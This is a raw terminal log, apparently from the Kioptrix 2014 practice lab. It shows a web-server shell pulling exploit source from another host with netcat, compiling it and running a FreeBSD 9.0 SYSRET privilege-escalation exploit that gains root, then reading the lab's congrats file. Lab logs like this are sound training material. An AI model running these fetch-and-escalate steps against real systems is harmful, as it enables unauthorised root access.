 id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012
se.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
nc 192.168.28.139 80 > /tmp/exploit.c
cd /tmp/
gcc exploit.c -o out
./out
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
id
uid=0(root) gid=0(wheel) groups=0(wheel)
ls /root/
.cshrc
.history
.k5login
.login
.mysql_history
.profile
congrats.txt
folderMonitor.log
httpd-access.log
lazyClearLog.sh
monitor.py
ossec-alerts.log
cat /root/congrats.txt
If you are reading this, it means you got root (or cheated).
Congratulations either way...